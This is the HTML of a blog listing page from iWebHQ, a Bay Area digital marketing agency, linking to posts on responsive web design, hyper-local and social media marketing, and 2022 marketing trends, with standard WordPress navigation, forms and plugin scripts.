<nav id="site-navigation" class="nav with-counters with-mobile-menu" data-mobile-menu-second-click-link="1">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-217354-6969ee7a28a36" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/" class="menu-link main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-217356-6969ee7a28a62" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/about-us/" class="menu-link main-menu-link item-title"><span>About</span></a></li>
<li id="nav-menu-item-217406-6969ee7a28a86" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iwebhq.com/services/" class="menu-link main-menu-link item-title"><span>Services</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<ul class="menu-depth-1 sub-menu sub-menu-wide" style="background-position: center center;background-repeat: no-repeat;">
	<li id="nav-menu-item-217516-6969ee7a28aa5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/responsive-web-design-agency/" class="menu-link sub-menu-link"><span>Responsive Web Design Agency</span></a></li>
	<li id="nav-menu-item-217865-6969ee7a28ac1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ecommerce-web-design/" class="menu-link sub-menu-link"><span>eCommerce Web Design</span></a></li>
	<li id="nav-menu-item-217568-6969ee7a28adc" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/bay-area-seo-company/" class="menu-link sub-menu-link"><span>SEO Services</span></a></li>
	<li id="nav-menu-item-217864-6969ee7a28af4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-ads-management/" class="menu-link sub-menu-link"><span>Social Ads Management</span></a></li>
	<li id="nav-menu-item-217631-6969ee7a28b0d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ppc-campaign-management/" class="menu-link sub-menu-link"><span>PPC Campaign Management</span></a></li>
	<li id="nav-menu-item-217862-6969ee7a28b30" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/email-marketing/" class="menu-link sub-menu-link"><span>Email Marketing</span></a></li>
	<li id="nav-menu-item-217863-6969ee7a28b48" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/content-marketing/" class="menu-link sub-menu-link"><span>Content Marketing</span></a></li>
	<li id="nav-menu-item-217661-6969ee7a28b60" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-media-marketing-agency-bay-area/" class="menu-link sub-menu-link"><span>Social Media Marketing</span></a></li>
	<li id="nav-menu-item-217682-6969ee7a28b79" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/video-seo-marketing-services/" class="menu-link sub-menu-link"><span>Video Marketing</span></a></li>
</ul>
</li>
<li id="nav-menu-item-217740-6969ee7a28b9d" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/portfolio/" class="menu-link main-menu-link item-title"><span>Portfolio</span></a></li>
<li id="nav-menu-item-217916-6969ee7a28bbc" class="mega-menu-item nav-item menu-item-depth-0 current-menu-item "><a href="https://iwebhq.com/trending/" class="menu-link main-menu-link item-title"><span>Trending</span></a></li>
<li id="nav-menu-item-217709-6969ee7a28bdc" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/faq/" class="menu-link main-menu-link item-title"><span>FAQ</span></a></li>
<li id="nav-menu-item-217586-6969ee7a28bf9" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/contact/" class="menu-link main-menu-link item-title"><span>Contact</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu menu"><li id="nav-menu-item-217354-6969ee7a2928e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/" class="menu-link main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-217356-6969ee7a292b2" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/about-us/" class="menu-link main-menu-link item-title"><span>About</span></a></li>
<li id="nav-menu-item-217406-6969ee7a292d2" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iwebhq.com/services/" class="menu-link main-menu-link item-title"><span>Services</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<ul class="menu-depth-1 sub-menu sub-menu-wide" style="background-position: center center;background-repeat: no-repeat;">
	<li id="nav-menu-item-217516-6969ee7a292ef" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/responsive-web-design-agency/" class="menu-link sub-menu-link"><span>Responsive Web Design Agency</span></a></li>
	<li id="nav-menu-item-217865-6969ee7a29309" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ecommerce-web-design/" class="menu-link sub-menu-link"><span>eCommerce Web Design</span></a></li>
	<li id="nav-menu-item-217568-6969ee7a29323" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/bay-area-seo-company/" class="menu-link sub-menu-link"><span>SEO Services</span></a></li>
	<li id="nav-menu-item-217864-6969ee7a2933b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-ads-management/" class="menu-link sub-menu-link"><span>Social Ads Management</span></a></li>
	<li id="nav-menu-item-217631-6969ee7a29359" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ppc-campaign-management/" class="menu-link sub-menu-link"><span>PPC Campaign Management</span></a></li>
	<li id="nav-menu-item-217862-6969ee7a29371" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/email-marketing/" class="menu-link sub-menu-link"><span>Email Marketing</span></a></li>
	<li id="nav-menu-item-217863-6969ee7a2938a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/content-marketing/" class="menu-link sub-menu-link"><span>Content Marketing</span></a></li>
	<li id="nav-menu-item-217661-6969ee7a293a3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-media-marketing-agency-bay-area/" class="menu-link sub-menu-link"><span>Social Media Marketing</span></a></li>
	<li id="nav-menu-item-217682-6969ee7a293bb" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/video-seo-marketing-services/" class="menu-link sub-menu-link"><span>Video Marketing</span></a></li>
</ul>
</li>
<li id="nav-menu-item-217740-6969ee7a293d8" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/portfolio/" class="menu-link main-menu-link item-title"><span>Portfolio</span></a></li>
<li id="nav-menu-item-217916-6969ee7a293f5" class="mega-menu-item nav-item menu-item-depth-0 current-menu-item "><a href="https://iwebhq.com/trending/" class="menu-link main-menu-link item-title"><span>Trending</span></a></li>
<li id="nav-menu-item-217709-6969ee7a29412" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/faq/" class="menu-link main-menu-link item-title"><span>FAQ</span></a></li>
<li id="nav-menu-item-217586-6969ee7a2942e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/contact/" class="menu-link main-menu-link item-title"><span>Contact</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2003 - 2023 Made with passion by <a href="https://iwebhq.com/" target="_blank">iWebHQ</a> | Bay Area Digital Marketing Company                <br>
                <a href="https://iwebhq.com/privacy-policy/">Privacy &amp; Cookie Policy</a> | <a href="https://iwebhq.com/terms-and-conditions/">Terms of Service</a>            </div>

            

            <!-- Social links -->
                    </div>

        <!-- Mobile social icons -->
        
    <div class="clb-social vc_hidden-md vc_hidden-sm vc_hidden-xs">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li>
                            <a target="_blank" href=" https://www.facebook.com/iwebhq" class="facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.linkedin.com/company/iwebhq" class="linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.youtube.com/c/iWebHQTV" class="youtube">
                                <i class='fab fa-youtube'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://twitter.com/PowerfulIM" class="twitter">
                                <i class='fab fa-twitter'></i>                             </a>
                        </li>
                                            </ul>
    </div>
    </div>
</nav>
	            
	<ul class="menu-optional">
					<li class="lang-dropdown-holder">
		        
			</li>
									<li>
				
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
			</li>
					</ul>

								
	            <div class="close-menu"></div>
	        </div>
    	</div>
	</div>
</header>

				<div class="clb-popup clb-search-popup">
			<div class="close-bar">
				<div class="btn-round clb-close" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
			<div class="search-holder">
				<form role="search" class="search search-form" action="https://iwebhq.com/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>			</div>
		</div>
		
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">

						<div class="header-cap"></div>
			
        
        
        <div class="page-container bottom-offset top-offset">
            
            <div id="primary" class="page-content content-area">
                <main id="main" class="site-main">
                    <div class="vc_row ohio-masonry blog-posts-masonry" data-lazy-container="posts">
                        <div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block blog-post-masonry"  data-lazy-item="" data-lazy-scope="posts"><div class="blog-grid blog-grid-type-1 boxed metro-style without-media hover-scale-img" >
    <figure class="blog-grid-image">
        
        <div class="blog-grid-meta">
                            <div class="meta-holder">
                    <img alt='iWebHQ Bay Area Marketing Company' src='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' decoding='async'/>                    <div class="author-attributes">
                        <div class="author">Posted by <b>iWebHQ Bay Area Marketing Company</b></div>
                        <span class="date">June 15, 2022</span>
                    </div>
                </div>
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iwebhq.com/category/digital-marketing/">Digital Marketing</a>
                                            <a class="category" href="https://iwebhq.com/category/responsive-web-design/">Responsive Web Design</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    9 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iwebhq.com/digital-marketing/responsive-web-design-services-the-future-of-development/">
                Responsive Web Design Services- the Future of Development            </a>
        </h3>

        
                    <a href="https://iwebhq.com/digital-marketing/responsive-web-design-services-the-future-of-development/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div></div><div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block blog-post-masonry"  data-lazy-item="" data-lazy-scope="posts"><div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iwebhq.com/digital-marketing/curious-about-how-hyper-local-marketing-can-promote-your-small-business/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iwebhq.com/wp-content/uploads/2022/05/hyper-local-small-business-marketing-companyhyperlocal-social-media-marketinghyper-local-culturehyperlocal-contenthyperlocal-website-768x384.jpeg"></div>
                            </a>

        
        <div class="blog-grid-meta">
                            <div class="meta-holder">
                    <img alt='iWebHQ Bay Area Marketing Company' src='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' decoding='async'/>                    <div class="author-attributes">
                        <div class="author">Posted by <b>iWebHQ Bay Area Marketing Company</b></div>
                        <span class="date">May 5, 2022</span>
                    </div>
                </div>
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iwebhq.com/category/digital-marketing/">Digital Marketing</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    10 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iwebhq.com/digital-marketing/curious-about-how-hyper-local-marketing-can-promote-your-small-business/">
                Curious About How Hyper-Local Marketing Can Promote Your Small Business?            </a>
        </h3>

        
                    <a href="https://iwebhq.com/digital-marketing/curious-about-how-hyper-local-marketing-can-promote-your-small-business/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div></div><div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block blog-post-masonry"  data-lazy-item="" data-lazy-scope="posts"><div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iwebhq.com/digital-marketing/how-to-promote-your-home-services-on-mothers-day/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iwebhq.com/wp-content/uploads/2022/04/mothers-day-marketing-ideas-for-home-service-business-digital-marketing-near-me-bay-area-ca.jpeg"></div>
                            </a>

        
        <div class="blog-grid-meta">
                            <div class="meta-holder">
                    <img alt='iWebHQ Bay Area Marketing Company' src='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' decoding='async'/>                    <div class="author-attributes">
                        <div class="author">Posted by <b>iWebHQ Bay Area Marketing Company</b></div>
                        <span class="date">April 22, 2022</span>
                    </div>
                </div>
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iwebhq.com/category/digital-marketing/">Digital Marketing</a>
                                            <a class="category" href="https://iwebhq.com/category/social-media-marketing/">Social Media Marketing</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    10 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iwebhq.com/digital-marketing/how-to-promote-your-home-services-on-mothers-day/">
                How to Promote Your Home Services on Mother&#039;s Day            </a>
        </h3>

        
                    <a href="https://iwebhq.com/digital-marketing/how-to-promote-your-home-services-on-mothers-day/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div></div><div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block blog-post-masonry"  data-lazy-item="" data-lazy-scope="posts"><div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iwebhq.com/digital-marketing/how-to-get-customers-on-social-media/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iwebhq.com/wp-content/uploads/2022/01/tile-cleaning-lead-gen-768x1127.png"></div>
                            </a>

        
        <div class="blog-grid-meta">
                            <div class="meta-holder">
                    <img alt='iWebHQ Bay Area Marketing Company' src='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' loading='lazy' decoding='async'/>                    <div class="author-attributes">
                        <div class="author">Posted by <b>iWebHQ Bay Area Marketing Company</b></div>
                        <span class="date">January 20, 2022</span>
                    </div>
                </div>
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iwebhq.com/category/digital-marketing/">Digital Marketing</a>
                                            <a class="category" href="https://iwebhq.com/category/social-media-marketing/">Social Media Marketing</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    8 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iwebhq.com/digital-marketing/how-to-get-customers-on-social-media/">
                How To Get Customers On Social Media            </a>
        </h3>

        
                    <a href="https://iwebhq.com/digital-marketing/how-to-get-customers-on-social-media/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div></div><div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block blog-post-masonry"  data-lazy-item="" data-lazy-scope="posts"><div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iwebhq.com/digital-marketing/2022-digital-marketing-trends/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iwebhq.com/wp-content/uploads/2019/11/oh__img136-768x525.jpg"></div>
                            </a>

        
        <div class="blog-grid-meta">
                            <div class="meta-holder">
                    <img alt='iWebHQ Bay Area Marketing Company' src='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' loading='lazy' decoding='async'/>                    <div class="author-attributes">
                        <div class="author">Posted by <b>iWebHQ Bay Area Marketing Company</b></div>
                        <span class="date">January 4, 2022</span>
                    </div>
                </div>
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iwebhq.com/category/digital-marketing/">Digital Marketing</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    5 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iwebhq.com/digital-marketing/2022-digital-marketing-trends/">
                2022 Digital Marketing Trends            </a>
        </h3>

        
                    <a href="https://iwebhq.com/digital-marketing/2022-digital-marketing-trends/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div></div>                    </div>

                                    </main>
            </div>

                        
        </div>

		</div>

					<footer id="colophon" class="site-footer clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Bay Area Digital Marketing Services</h3><div class="textwidget custom-html-widget"><p><a href="https://iwebhq.com/responsive-web-design-agency/">Responsive Web Design</a></p>
<p><a href="https://iwebhq.com/ecommerce-web-design/">eCommerce Web Design</a></p>
<p><a href="https://iwebhq.com/bay-area-seo-company/">Search Engine Marketing SEO</a></p>
<p><a href="https://iwebhq.com/social-ads-management/">Social Ads Management</a></p>
<p><a href="https://iwebhq.com/ppc-campaign-management/">Google Ads PPC Management</a></p>
<p><a href="https://iwebhq.com/email-marketing/">Email Marketing</a></p>
<p><a href="https://iwebhq.com/content-marketing/">Content Marketing</a></p>
<p><a href="https://iwebhq.com/social-media-marketing-agency-bay-area/">Social Media Marketing</a></p>
<p><a href="https://iwebhq.com/video-seo-marketing-services/">Video SEO</a></p>
<br class="vc_hidden-xs">
</div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Social:</h3><div class="textwidget custom-html-widget"><p><a href="https://www.facebook.com/iwebhq">Facebook</a></p>
<p><a href="https://www.linkedin.com/company/iwebhq">LinkediIn</a></p>
<p><a href="https://www.youtube.com/c/iWebHQTV">YouTube</a></p>
<p><a href="https://twitter.com/PowerfulIM">Twitter</a></p></div></li>
<li id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Location:</h3><div class="textwidget custom-html-widget">San Ramon
<br class="vc_hidden-xs">
CA 94583</div></li>
<li id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li id="block-8" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</div></div>
</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Contact Us:</h3><div class="textwidget custom-html-widget">Meet Our Brilliant and Knowledgeable Marketing Team.<br class="vc_hidden-xs">
<b>sales [AT] iWebHQ.com</b></div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Phone</h3><div class="textwidget custom-html-widget"><p><a href="tel: 1-844-329-6500">(844) 329-6500</a></p></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_subscribe-1" class="widget widget_ohio_widget_subscribe"><h3 class="title widget-title">Stay in touch</h3>
		<div class="subscribe-widget contact-form">

			
			
							
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/trending/#wpcf7-f5-o1" method="post" class="wpcf7-form init mailchimp-ext-0.5.72" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="subscribe-form">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span><br />
[honeypot honeypot-398 id:email]<br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div><p style="display: none !important"><span class="wpcf7-form-control-wrap referer-page"><input type="hidden" name="referer-page" value="http://Direct%20Visit" data-value="http://Direct%20Visit" class="wpcf7-form-control wpcf7-text referer-page" aria-invalid="false"></span></p>
<!-- Chimpmatic extension by Renzo Johnson -->
</form>
</div>
                <div class="hidden" data-contact-btn="true">
                    <button class="btn btn-flat">
                        <span class="btn-load"></span>
                        <span class="text"></span>
                    </button>
                </div>
			
		</div>

	   </li>
<li id="block-10" class="widget widget_block"><p> <img loading="lazy" decoding="async" style="width:200px; display:block;" width="200" height="160" src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_san-leandro_law-firm-marketing_2022_transparent.svg" alt="Top Legal Marketing Company in San Leandro"></a></p></li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder ">
															<div class="left">
									© 2003 - 2023 Made with passion by <a href="https://iwebhq.com/" target="_blank">iWebHQ</a> | Bay Area Digital Marketing Company								</div>
								<div class="right">
									<a href="https://iwebhq.com/privacy-policy/">Privacy &amp; Cookie Policy</a> | <a href="https://iwebhq.com/terms-and-conditions/">Terms of Service</a>								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
			</div>

		<div class="page-container">
		<div class="notification-bar active">
			<div class="notification">
				<div class="notification-text" >
					We use cookies to give you the best experience.
											<div class="notification-link">
							<a href="https://iwebhq.com/nov/privacy-policy/">
								Cookie Policy							</a>
						</div>
									</div>

							</div>
			
			<div class="btn-round btn-round-small btn-round-light clb-close clb-notification-close dark-mode-reset" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
	</div>

	
	
	<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="clb-popup-holder"></div>
</div>
<div class="circle-cursor circle-cursor--outer"></div>
<div class="circle-cursor circle-cursor--inner"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ohio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://iwebhq.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://iwebhq.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
